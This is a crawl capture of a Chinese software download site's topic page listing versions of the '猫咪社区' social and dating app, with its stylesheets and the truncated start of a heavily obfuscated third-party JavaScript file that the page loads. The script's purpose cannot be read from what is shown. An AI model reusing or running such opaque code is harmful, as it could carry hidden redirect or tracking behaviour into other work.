

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.secretmine.net/zt/mmsqbbdq/
body_size: 24279
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>猫咪社区3.0.1下载-猫咪社区3.0.1官网版/免费版/3.5.1下载-猫咪社区版本大全-秘密下载站</title>
    <meta name="keywords" content="猫咪社区3.0.1下载,猫咪社区3.0.1官网版,猫咪社区免费版,猫咪社区3.5.1下载,猫咪社区版本大全">
    <meta name="description" content="【猫咪社区版本大全】猫咪社区是一款免费交友的手机软件，拥有着超多的交友方式给到大家，每一次交友都无比简单轻松，对于要交友想要扩大交友圈子的用户们来说，在这里可以随时与他人一起分享生活点滴，让更多的用户们在这有着很多的趣味，能够认识更多有兴趣的人，让你在夜晚不会那么枯燥乏味哦，随时都有人和你一起互动一番，平台安全靠谱，真人认证，交友方便。">
    
    <meta name="applicable-device" content="pc">
    <link href="https://www.secretmine.net/SkinNew/css/public.css" rel="stylesheet" type="text/css" />
    <link href="https://www.secretmine.net/SkinNew/css/zt_soft.css?v=1" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" type="text/css" href="https://www.secretmine.net/SkinNew/css/zt-soft20210202.css">
    <script>var pageConfig = { type: 'topic',url: 'https://www.secretmine.net/zt/azrj/',id: 23076,  cid: '9', name: '猫咪社区版本大全', keywords: ',猫咪社区版本大全,交友,', tags: ',猫咪社区,' };</script>
        <script type="text/javascript" src="https://www.secretmine.net/SkinNew/js/jquery.js"></script>
	<script type="text/javascript" src="https://seoweb.715083.com/comjs/version.js?d=1"></script>
</head>
<body class="" style="">
    <script type="application/ld+json">
        {
        "upDate": "2025-05-27T01:31:22"
        }
    </script>

    
<div class="top">
    <div class="logo">
        <h2>
            <a title="我的世界中文网-最好的游戏、软件下载站" href="/">
                <img width="210" height="65" border="0" alt="我的世界中文网-最好的游戏、软件下载站" title="我的世界中文网-最好的游戏、软件下载站" src="/SkinNew/images/logo.png" />
            </a>
        </h2>
    </div>
</div>


<div class="main_nav">
    <div class="warp_1200">
        <ul>
            <li class="cur"><a href="/">首页</a></li>
            <li>
                <a href="/tag/">精品推荐</a>
                <i class="icon_more"></i>
                <div class="m_nav" style="display: none; height: 46px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
                            <a href="/tag/newroguelike/">Roguelike</a>
                            <a href="/tag/newlive/">生存</a>
                            <a href="/tag/newmonijy/">模拟经营</a>
                            <a href="/tag/newxiangs/">像素</a>
                            <a href="/tag/newnvxx/">女性向</a>
                            <a href="/tag/newgjf/">国际服</a>
                            <a href="/tag/newgfyx/">中国风</a>
                            <a href="/tag/newkailuo/">开罗游戏</a>
                            <a href="/tag/newjiem/">解谜</a>
                            <a href="/tag/newSteam/">Steam移植</a>
                            <a href="/tag/newchuanqi/">传奇</a>
                            <a href="/tag/newqitayx/">其他</a>

                </div>
            </li>
            <li>
                <a href="/azrj/">安卓软件</a>
                <i class="icon_more"></i>
                <div class="m_nav" style="display: none; height: 46px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
                            <a href="/azrj/zhuangjibibei/">装机必备</a>
                            <a href="/azrj/shouzhuan/">手赚</a>
                            <a href="/azrj/yuedu/">阅读</a>
                            <a href="/azrj/liaotian/">聊天</a>

                </div>
            </li>

            <li>
                <a href="/game/">安卓游戏</a>
                <i class="icon_more"></i>
                <div class="m_nav" style="display: none; height: 46px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
                            <a href="/game/rpg/">角色扮演</a>
                            <a href="/game/sheji/">动作射击</a>
                            <a href="/game/tafang/">策略塔防</a>
                            <a href="/game/xiuxian/">休闲益智</a>
                            <a href="/game/xinyou/">新游预约</a>
                            <a href="/game/maoxian/">冒险解谜</a>
                            <a href="/game/kapai/">卡牌对战</a>
                            <a href="/game/jyyc/">经营养成</a>
                            <a href="/game/mc/">我的世界</a>
                            <a href="/game/163game/">网易游戏</a>
                            <a href="/game/tengxun/">腾讯游戏</a>
                            <a href="/game/qita/">其他</a>

                </div>
            </li>

            <li>
                <a href="/zy/">资源下载</a>
                <i class="icon_more"></i>
                <div class="m_nav" style="display: none; height: 46px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
                            <a href="/zy/yxzy/">游戏资源</a>
                            <a href="/zy/rjzy/">软件资源</a>

                </div>
            </li>

            <li>
                <a href="/zt/">专题合集</a>
                <i class="icon_more"></i>
                <div class="m_nav" style="height: 46px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px; display: none;">
                    <a href="/ztgame/">手机游戏</a>
                    <a href="/zt/azrj/">安卓软件</a>
                    <a href="/ztsoft/">手机软件</a>
                </div>
            </li>
            <li>
                <a href="/xin/">最新更新</a>
            </li>

            <li>
                <a href="/article/">游戏资讯</a>
            </li>
        </ul>
    </div>
</div>

    <dl class="con">
        <dd class="seat"><font>当前位置：</font><a href="/">首页</a> > <a href="/zt/">安卓软件专题</a> > 猫咪社区版本大全</dd>
        
        <!--专题-->
        <section class="topics-top soft zm">
            <i class="fl-lf"><img width="400" height="200" src="https://i-1.secretmine.net/2022/11/15/7970cfaf-a900-45d5-9584-3f2198230b5b.jpg" alt="猫咪社区版本大全"></i>
            <div class="title-bt" style="height: auto; padding: 0 10px;">
                <h1 class="soft-title">猫咪社区版本大全</h1>
                <div class="introduction">
<p>【<strong>猫咪社区版本大全</strong>】猫咪社区是一款免费<a href="/zt/txzdxdrj/" target="_blank" >交友</a>的手机软件，拥有着超多的交友方式给到大家，每一次交友都无比简单轻松，对于要交友想要扩大交友圈子的用户们来说，在这里可以随时与他人一起分享生活点滴，让更多的用户们在这有着很多的趣味，能够认识更多有兴趣的人，让你在夜晚不会那么枯燥乏味哦，随时都有人和你一起互动一番，平台安全靠谱，真人认证，交友方便。</p>

                </div>
                <div class="share">
                    <a href="/zt/" rel="nofollow" class="more fl-rt">更多安卓软件合集&gt;&gt;</a>
                </div>
            </div>
        </section>


    </dl>





            <div class="system">
                <h2>
                    <span class="on">安卓</span>
                <p class="update fl-rt">
                    更新时间:
2025-05-27 01:31:22
                    
                </p>

                </h2>
            </div>
            <!--专题样式-->
            <section class="spe-function w-958 mg-t10 border-all">
                <ul class="soft-list zm ios">
                        <li>
                            <p class="soft-img fl-lf">
                                <a href="/soft/171503.html" title="猫咪社区" target="_blank">
                                    <img src="https://i-1.secretmine.net/2021/9/26/e71ef4be-33d8-438c-bd6a-71301d3b0389.png" alt="猫咪社区" width="80" height="80">
                                </a>
                            </p><h2 class="soft-title">
                                <a href="/soft/171503.html" target="_blank">猫咪社区</a>
                                <p class="version">v1.0.22</p>
                            </h2>
                            <p class="soft-info">29.2MB / 2021-09-26 11:37:39</p>
                            <p class="soft-text">猫咪社区app是一款针对吸猫重度患者构建一个属于自己宠物乐园，这款软件中有着丰富的猫咪相关信息，畅玩不停，让家庭的生活更加和谐，有喜欢的用户可以加入到软件中尝试。</p>
                            <p class="soft-downk fl-rt"><a href="/soft/171503.html" target="_blank" class="down">点击查看</a></p>
                        </li>
                        <li>
                            <p class="soft-img fl-lf">
                                <a href="/azrj/474341.html" title="猫语翻译Pro" target="_blank">
                                    <img src="//img-i.nesyouxi.net/nesyouxi/2025/0301/20250301_logo_471188.png" alt="猫语翻译Pro" width="80" height="80">
                                </a>
                            </p><h2 class="soft-title">
                                <a href="/azrj/474341.html" target="_blank">猫语翻译Pro</a>
                                <p class="version">v4.2.3</p>
                            </h2>
                            <p class="soft-info">38.5MB / 2025-05-26 11:03:08</p>
                            <p class="soft-text">《猫语翻译Pro》app能把人类语言转化为猫语，助力人们更好地理解身边猫咪朋友的需求与情感，实现顺畅沟通。借助它还能翻译猫咪发出的声音，洞悉猫咪的心理及需求。它支持随时翻译猫咪的语言，让交流更及时，使你能第一时间知晓猫咪的需求。</p>
                            <p class="soft-downk fl-rt"><a href="/azrj/474341.html" target="_blank" class="down">点击查看</a></p>
                        </li>
                        <li>
                            <p class="soft-img fl-lf">
                                <a href="/azrj/466201.html" title="猫咪社区新版" target="_blank">
                                    <img src="https://i-1.secretmine.net/2024/9/4/fcbeef0c-29ed-4de2-bfad-dc42163abbe7.png" alt="猫咪社区新版" width="80" height="80">
                                </a>
                            </p><h2 class="soft-title">
                                <a href="/azrj/466201.html" target="_blank">猫咪社区新版</a>
                                <p class="version">v6.0.0</p>
                            </h2>
                            <p class="soft-info">122.3MB / 2024-09-04 15:54:03</p>
                            <p class="soft-text">猫咪社区新版在这里就能直接下载，这是一款专门为众多爱猫人士打造的社交平台，养猫的朋友可以在这里自由分享自己的猫咪图片，和其他用户分享养猫新得经验，集合了大量养猫爱好者，大家可以尽情的互动聊天，快来这里下载试试吧！</p>
                            <p class="soft-downk fl-rt"><a href="/azrj/466201.html" target="_blank" class="down">点击查看</a></p>
                        </li>
                        <li>
                            <p class="soft-img fl-lf">
                                <a href="/azrj/335264.html" title="猫咪社区3.0官网版" target="_blank">
                                    <img src="https://i-1.secretmine.net/2022/11/25/b2bb4fe5-0a80-496b-82e9-3ba213a108a9.png" alt="猫咪社区3.0官网版" width="80" height="80">
                                </a>
                            </p><h2 class="soft-title">
                                <a href="/azrj/335264.html" target="_blank">猫咪社区3.0官网版</a>
                                <p class="version">v3.0</p>
                            </h2>
                            <p class="soft-info">15.9MB / 2022-11-25 10:36:36</p>
                            <p class="soft-text">猫咪社区3.0官网版是一款很不错的交友软件，灵活交友，有着多种交友模式可以在这里，超多真实的数据为使用的用户们免费提供，一起匹配感兴趣的那一位，让单身的彼此可以随时在这里进行了解，可进一步发展。</p>
                            <p class="soft-downk fl-rt"><a href="/azrj/335264.html" target="_blank" class="down">点击查看</a></p>
                        </li>
                        <li>
                            <p class="soft-img fl-lf">
                                <a href="/azrj/332040.html" title="猫咪社区3.0.1官网版最新版" target="_blank">
                                    <img src="https://i-1.secretmine.net/2022/11/15/c1dfc3bb-d3a3-4547-a8d4-29b315d88503.jpg" alt="猫咪社区3.0.1官网版最新版" width="80" height="80">
                                </a>
                            </p><h2 class="soft-title">
                                <a href="/azrj/332040.html" target="_blank">猫咪社区3.0.1官网版最新版</a>
                                <p class="version">v1.0.28</p>
                            </h2>
                            <p class="soft-info">110.7MB / 2022-11-15 10:23:47</p>
                            <p class="soft-text">猫咪社区3.0.1官网版最新版是一款非常受欢迎的线上聊天软件，这里有免费的语音和视频聊天等功能，大家可以更为愉快的聊天，沉浸式的面对面交流体验让你和我之间没有距离。</p>
                            <p class="soft-downk fl-rt"><a href="/azrj/332040.html" target="_blank" class="down">点击查看</a></p>
                        </li>


                </ul>
            </section>




            <div class="az_soft">
                <h3 class="title_l">猜你喜欢<span>/Guess U Like</span><a class="amore" href="/zt/">更多</a></h3>
                <div class="b">
                    <div class="index-zt-slider " style="overflow: hidden;">
                        <div class="slidesjs-container">
                            <ul class="index-zt-list clearfix slidesjs-slide" slidesjs-index="0">
                                    <li>
                                        <a href="/zt/nkdsjdwxdt/" target="_blank" title="能看到实景的卫星地图">
                                            <img src="https://i-1.secretmine.net/2024/11/20/73b63c95-223c-46f8-ac21-a0058d7e93d4.jpg" width="160" height="120" class="lazy" style="display: inline;"><em>能看到实景的卫星地图</em>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/zt/shzgsstdrj/" target="_blank" title="适合职高生刷题的软件">
                                            <img src="https://i-1.secretmine.net/2024/11/20/5d05734e-8269-4cb8-9099-a023c0778505.jpg" width="160" height="120" class="lazy" style="display: inline;"><em>适合职高生刷题的软件</em>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/zt/hbrpkcgdrj/" target="_blank" title="和别人pk唱歌的软件">
                                            <img src="https://i-1.secretmine.net/2024/11/20/14f4bfe9-8310-4203-af73-2b5483743e61.jpg" width="160" height="120" class="lazy" style="display: inline;"><em>和别人pk唱歌的软件</em>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/tag/azfsjydsjxyx/" target="_blank" title="放松解压的手机小游戏">
                                            <img src="https://i-1.secretmine.net/2024/11/20/6d0fea74-3afc-470e-a14b-433855a57d17.jpg" width="160" height="120" class="lazy" style="display: inline;"><em>放松解压的手机小游戏</em>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/zt/dcbhqdlprj/" target="_blank" title="导出不花钱的录屏软件">
                                            <img src="https://i-1.secretmine.net/2024/11/20/c322bff9-70a9-42de-abd2-77edeefd6cbd.jpg" width="160" height="120" class="lazy" style="display: inline;"><em>导出不花钱的录屏软件</em>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/tag/azjyctlyx/" target="_blank" title="经营餐厅类游戏">
                                            <img src="https://i-1.secretmine.net/2024/11/20/8a2d039c-c59e-436b-b237-a6935dca6b9d.jpg" width="160" height="120" class="lazy" style="display: inline;"><em>经营餐厅类游戏</em>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/tag/azwdsjsymz/" target="_blank" title="我的世界所有模组">
                                            <img src="https://i-1.secretmine.net/2024/11/20/5ce9b4d2-4bfa-4cb2-861c-5c44de4b8104.jpg" width="160" height="120" class="lazy" style="display: inline;"><em>我的世界所有模组</em>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/zt/mftylrjqmf/" target="_blank" title="免费听音乐软件全免费">
                                            <img src="https://i-1.secretmine.net/2024/11/20/52f06e31-67c3-41c6-9a74-925e35864107.jpg" width="160" height="120" class="lazy" style="display: inline;"><em>免费听音乐软件全免费</em>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/tag/azztatmmnq/" target="_blank" title="泽塔奥特曼模拟器">
                                            <img src="https://i-1.secretmine.net/2024/11/20/86261f0a-260e-44ee-bab2-29816bbd2b7b.jpg" width="160" height="120" class="lazy" style="display: inline;"><em>泽塔奥特曼模拟器</em>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/tag/azgt3yxdq/" target="_blank" title="鬼天3游戏大全">
                                            <img src="https://i-1.secretmine.net/2024/11/20/be04c7b5-a48d-437c-a184-eb10e2d58c28.jpg" width="160" height="120" class="lazy" style="display: inline;"><em>鬼天3游戏大全</em>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/tag/azrfszsfxmnq/" target="_blank" title="rfs真实飞行模拟器">
                                            <img src="https://i-1.secretmine.net/2024/11/20/68b4c0da-2ebb-4709-80f3-8368d2fab54e.jpg" width="160" height="120" class="lazy" style="display: inline;"><em>rfs真实飞行模拟器</em>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/tag/azxhxlyxgfbhj/" target="_blank" title="锈湖系列游戏官方版合集">
                                            <img src="https://i-1.secretmine.net/2024/11/19/7d6e16cd-6830-4373-9e08-2e6e3c247fec.jpg" width="160" height="120" class="lazy" style="display: inline;"><em>锈湖系列游戏官方版合集</em>
                                        </a>
                                    </li>
                            </ul>
                        </div>
                        <a class="slidesjs-previous slidesjs-navigation g-scroll-left prev" href="javascript:" title="Previous">‹</a>
                        <a class="slidesjs-next slidesjs-navigation g-scroll-right next" href="javascript:" title="Next">›</a>
                    </div>
                </div>
            </div>
            <div class="layout m-kmain g-klist g-btm">
                <h3 class="clearfix m-h3tit">
                    <strong class="f-left">热门标签</strong>
                </h3>
                <p class="m-hotag">
                        <a href="/tag/azjmyxsjbtj/" target="_blank" class="tags5">解谜游戏手机版推荐大全</a>
                        <a href="/zt/yjmfqspsyrj/" target="_blank" class="tags10">免费去水印软件大全</a>
                        <a href="/tag/azynbsmnqsybbhj/" target="_blank" class="tags9">印尼巴士模拟器大全</a>
                        <a href="/tag/azemzpyxsjbbbdq/" target="_blank" class="tags6">恶魔转盘游戏版本大全</a>
                        <a href="/tag/azsjhznzcd/" target="_blank" class="tags19">世界盒子内置菜单合集</a>
                        <a href="/tag/azhshxsb/" target="_blank" class="tags17">黑神话像素版大全</a>
                        <a href="/tag/azxshycsddq/" target="_blank" class="tags8">像素火影次世代大全</a>
                        <a href="/tag/azqcjsyxdq/" target="_blank" class="tags6">汽车竞速游戏大全</a>
                        <a href="/tag/aztgylcwgg/" target="_blank" class="tags1">甜瓜游乐场无广告大全</a>
                        <a href="/tag/azhsggzzyxhj/" target="_blank" class="tags11">火山哥哥自制游戏</a>
                        <a href="/tag/azswmcqzbyxhj/" target="_blank" class="tags2">沙威玛正版合集</a>
                        <a href="/zt/ssgdb/" target="_blank" class="tags18">实时高度表大全</a>
                        <a href="/zt/yxf01zksypt/" target="_blank" class="tags10">游小福0.1折大全</a>
                        <a href="/tag/azzsscmnyxdq/" target="_blank" class="tags12">真实赛车模拟游戏大全</a>
                        <a href="/tag/azdhjqsdyxdq/" target="_blank" class="tags5">对话剧情式的游戏大全</a>
                        <a href="/tag/azhwdshsrzddyx/" target="_blank" class="tags18">好玩但是很少人知道的游戏</a>
                        <a href="/tag/azNBA2K24yxhj/" target="_blank" class="tags5">NBA2K24游戏合集大全</a>
                        <a href="/tag/azyhxymnqpm/" target="_blank" class="tags12">樱花校园模拟器排名大全</a>
                </p>
            </div>

    
    <script src="/SkinNew/js/softlist.js"></script>
    <script src="/SkinNew/js/jquery.SuperSlide.2.1.1.js"></script>
    <script>
        $(".index-zt-slider").slide({ mainCell: ".slidesjs-container ul", autoPage: true, effect: "left", scroll: 1, vis: 6 });
    </script>
    

    <script rel="nofollow" src="/api/EditorTJ?usn=zfenfen&date=2025/5/27 1:31:22"></script>
    <script rel="nofollow" src="/api/count_topic?id=23076"></script>
    <script src="/SkinNew/js/global.js" type="text/javascript"></script>

    <img id="imgtj" style="display:none;" src="" />
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.secretmine.net/SkinNew/css/public.css
body_size: 3358
content:
/*reset*/
body,blockquote,dd,dl,figure,form,p,pre,h1,h2,h3,h4,h5,h6,ul,ol,li{margin:0;padding:0;}
menu,ul,ol {list-style:none;margin:0;padding:0;}
body {line-height:1.5;background-color:#FFFFFF;}
body,input,button,select,textarea {font-size: 12px;}
h1,h2,h3,h4,h5,h6{font-size:14px;}
input[type="button"],input[type="submit"],input[type="reset"] {font-size: 12px;}
body,input,button,select,optgroup,option,textarea,pre {font-family:"Microsoft YaHei","SimSun",Arial;color:#333;}
iframe {vertical-align:middle;}
img {vertical-align:middle;}
ol,ul,li{list-style:none;}
a img {border:0 none;}
fieldset{margin:0;padding:0;}
legend {color:windowtext;}
button,input.ie6 {overflow:visible;padding:0;cursor:pointer;}
input[type="button"],input[type="submit"],input[type="reset"] {overflow:visible;padding:0;cursor:pointer;}
input[type="text"],select,textarea {background-color:#FFFFFF;}
select {border:1px inset;}
textarea {overflow:auto;vertical-align:text-bottom;*vertical-align:auto;border:1px solid;resize:vertical;resize:0;}
table {border-spacing:0;border-collapse:collapse;}
td, th, caption {padding:0;}
a {color: #a8a7a7;text-decoration:none;}
a:hover {text-decoration:underline;color:#fc7202;}
.clearfix:after,.w:after{content:".";display:block;height:0;visibility:hidden;clear:both;}
.clearfix,.w{zoom:1;}
.clearit{clear:both;height:0;font-size:0;overflow:hidden;}
.clear,.clr{display:block;overflow:hidden;clear:both;height:0;line-height:0;font-size:0;}
.fl{float:left;_display:inline;}
.fr{float:right;_display:inline;}
.none{display: none;}
/*basic*/
.top{width:1200px;margin:auto;height:70px;clear:both;margin-bottom:5px;padding-top:10px}
.top .logo{width:210px;height:65px;float:left}
.top .search{padding-left:30px;height:38px;line-height:38px;float:left;margin-top:10px}
.top .other{width:205px;height:70px;float:left;margin-left:15px;border:solid 0 #87cefa;background-color:#f4f4f4}
.top .other ul{list-style-type:none;margin:0;padding-left:15px;padding-top:5px}
.top .other ul li{float:left;width:60px;height:25px}
.top_type{clear:both;color:#b1b1b1}
/*nav*/
.main_nav{height: 46px;background: #222; clear: both;}
.main_nav ul li{float:left;font-size:16px;width:120px;text-align:center;padding:0 5px; margin-right:10px; cursor: pointer;}
.main_nav ul li.cur{background:#444}
.main_nav ul li:hover{background:#444;}
.main_nav ul li a{color:#fff; line-height: 46px}
.main_nav ul li:nth-child(1){background:#ff6a06;}
.main_nav ul li:nth-child(1):hover{background:#ff8329;}
.icon_more{float:right;width:8px;height:4px;margin:23px 12px 0 0;}

.main_nav ul li.on .icon_more{background-position:-15px 0;}

.m_nav{position:absolute;background:rgba(0,0,0,0.75);z-index:2;width:1200px;left:0px;top:46px;display:none;height:46px;line-height:45px;box-shadow: 0 5px 12px rgba(0,0,0,.4);}
.m_nav a{display:inline!important;font-size:14px;padding:0 12px;}
.m_nav a:hover{color:#f60;}
.warp_1200{width: 1200px;margin: 0 auto;position: relative;clear: both;}

/* 底部 */
.footer a{font-size:13px;color:#6e6e6e}
.footer a:hover{color:#f60}
.copy{line-height:22px;text-align:center;width:1200px;margin:auto;padding: 20px 0;}
.copy_two{border-top:2px solid #f2f2f2;height:70px;line-height:30px;padding-top:10px;line-height:22px;text-align:center;width:100%;margin:auto;clear:both}

--- FILE ---
content_type: text/css
request_url: https://www.secretmine.net/SkinNew/css/zt-soft20210202.css
body_size: 4397
content:
@charset "utf-8";
body{width: 100%;overflow: hidden;display: block;margin: 0 auto;background-color: #f2f2f2;}
body,div{margin: 0;padding: 0;}
body,html{color: #333;font:normal 14px/1.5 'Microsoft YaHei', 'Lucida Grande', SimSun, Tahoma, Verdana, Arial, Helvetica;margin: 0 auto;}
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;width:100%;overflow-x:hidden;overflow-y:auto;}
ul,li{display: block;}
ul {display: block; list-style-type: disc; margin-block-start: 1em;margin-block-end: 1em;margin-inline-start: 0px; margin-inline-end: 0px;padding-inline-start: 0px;}
a{color: #444;text-decoration: none;}
a:hover{text-decoration: none;}
*{padding: 0;margin: 0;}
a {text-decoration: none; color: #444; max-height: 9999px;}
a{-webkit-transition: all .2s; transition: all .2s; cursor: pointer;}
em, i {
    font-style: normal;
    font-weight: normal;
}


/*topics-top*/
.zm {overflow: hidden; zoom: 1;}
.topics-top {width: 1160px;margin: 0 auto;padding: 20px;background: #fff;margin-top: 0px;}
.topics-top .fl-lf img {margin-right: 15px;font-size: 0;line-height: 0;border: 0;vertical-align: middle;}
.fl-lf { float: left;}
.topics-top .soft-title {font-size: 16px;}
.soft-title {color: #000;font-size: 13px;height: 24px;line-height: 20px;overflow: hidden;}
 p.version {color: #f1693f; border:1px solid #f1693f; display: inline-block;border-radius: 8px; width: auto;text-align: center;min-width: 60px;}
.soft .introduction {padding-top: 5px;word-break: break-all;line-height: 25px;padding-right: 15px;height: 178px;overflow-y: auto;}
strong { font-weight: bold;}
.introduction a { color: #2b7fd5;}
.soft .share { padding: 0;}
.soft .share .more {font-size: 14px;color: #29cfc6;padding-top: 5px;font-style: normal;float: right;height: 30px;margin-right: 10px;}
.soft .bdsharebuttonbox {width: 300px; float: left;}
.bdshare-button-style0-24 {zoom: 1;}
.bdshare-button-style0-24 .bds_more {color: #333;float: left;}
.bdshare-button-style0-24 a, .bdshare-button-style0-24 .bds_more { float: left;font-size: 18px; padding-left: 25px; line-height: 24px;height: 24px;background-image: url(../images/icons_0_24.png); background-repeat: no-repeat;cursor: pointer;margin: 6px 6px 6px 0;}
.bdshare-button-style0-24 .bds_more {background-position: 0 0;}
.bdshare-button-style0-24 .bds_qzone { background-position: 0 -52px;}
.bdshare-button-style0-24 .bds_tsina { background-position: 0 -104px;}
.bdshare-button-style0-24 .bds_tqq { background-position: 0 -260px;}
.bdshare-button-style0-24 .bds_renren {background-position: 0 -208px;}
.bdshare-button-style0-24 .bds_weixin { background-position: 0 -1612px;}
.bdshare-button-style0-24 .bds_count { color: #333;background: url(../images/sc.png) no-repeat 0 0; width: 45px; height: 24px; padding: 0; text-align: center; margin: 6px 6px 0 0;}

/*标题样式*/
.system {width: 1200px;margin: 0 auto;margin-top:20px;margin-bottom: 20px;}
.system h2{width: 1200px;margin: 0 auto;border-bottom: 2px solid #222222;display: block;font-size: 1.5em;font-weight: bold;margin-top:20px;}
.system h2 span.on {background: #222222;color: #fff;}
.system h2 span { width: 160px; height: 45px;line-height: 45px; text-align: center; font-size: 16px; padding: 0px 10px;cursor: pointer;margin-right: 20px;display: inline-block;}
.system h2 p { color: #7d7d7d; height: 45px;line-height: 45px; text-align: center;font-size: 14px; overflow: hidden;font-weight: 400;}
/*列表样式*/
.w-958 {width: 1200px;margin: 0 auto; margin-bottom: 20px;}
.soft-list {width:1200px;margin-bottom:-1px;background: #fff;}
.soft-list .hover {background:#F9F9F9;}
.soft-list li {width:30%;padding:15px;border-right:1px solid #E5E5E5;border-bottom:1px solid #E5E5E5;float:left;}
.soft-img {margin-right:10px;}
.soft-title a {color:#000;margin-right: 10px;}
.soft-title a:hover {color:#2b7fd5;}
.soft-text {height:66px;line-height:22px;overflow:hidden;margin-top:3px;font-size: 12px;}
.soft-list .soft-info{font-size:12px;margin-top:3px;height: 25px;line-height: 25px;overflow: hidden;}
.soft-downk a {color:#FFF;text-align:center;width:88px;line-height:24px;background:#29cfc6;display:block;margin-top:5px;}
.soft-downk a:hover {color:#FFF;background:#2abe03;}
.soft-news {border-top:0;}
.fl-rt {float: right;}
.border, .border-all {
    border: 1px solid #E5E5E5;
    overflow: hidden;
    zoom: 1;
}

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/version.js?d=1
body_size: 14521
content:
function a0_0xf72e(){const _0x13ff5b=['n3H6','AMTH','AhuU','CNrZ','C3HZ','Bg9N','BwLT','zw93','Dhv5','B2jP','EgLH','r2v0','EgL1','z21S','y3vY','ENuU','Bw9K','Aw1V','Ag9Z','z2v0','Bs9J','DhqU','nJLQ','BMv3','otKU','B3uU','D2G3','ANnV','As5J','ChjV','CNnL','BMCU','C2fN','5PYS5y+35AsX','lY9Z','zc5U','ntiW','B20U','zY5J','lMnU','B2jH','Bg9J','B3jP','mJm0','6l+E5O6L5OIq','C3rH','iowkOoI9Vq','z2fT','y24V','BhvK','DxrM','mtaW','DguU','D2LU','C3jJ','C2XP','Dc9h','mJyU','mZCWmfjPEej0AW','mtC2','6i635y+w54Mi','ywLU','C2vH','m0DiCePgDW','Aw9U','B2D1','ns5J','D2vU','z3vV','vvjm','yw5N','BgLH','ExG5','y2HH','BgvU','DfnJ','DY5J','DhH5','ugfY','ywn0','Es5J','CMnO','y3f3','5Rgc5AsX6lsL','ywXS','r0vu','nZe1','y29V','CwHK','DMn5','mtCU','C2GU','mJm2ru5zvKzQ','zgLH','vgv4','zg9T','ntC5','Ew91','y28U','yxbW','BMv0','CMv0','ms5Q','yxn5','B3r1','BNqU','mtCZnJDQDMXQBKi','DgvZ','lMnV','5PEG5Rov6l+E','lMPZ','ExGX','AgfU','BxpLHOu','yw8U','AgfY','y29T','z3mX','BMDJ','CY5J','nNDN','otu1','C3OU','55Qevvi','nJzN','y25J','mdGZ','BwLU','n3HK','BMfW','5y+V55sO55Qe','nZjJ','AM9P','zwiU','mZmYndKXndrAEhzir3a','BMCG','ANu1','BwLQ','B2z0','DgvY','C2fU','AxHP','ntiX','zg93','yxqV','BwvU','5PYQ6l+E5O6L','zwXN','B3DU','BwuU','nxHP','DhvZ','C3bS','z292','ogjL','BMD5','nJfM','CxuU','lM5L','A2L0','rwXL','mtD1','zs5J','Bs5J','AwfV','y2WW','z3rO','CNmU','EhvL','BI5J','zw5K','yxrP','lY9U','mti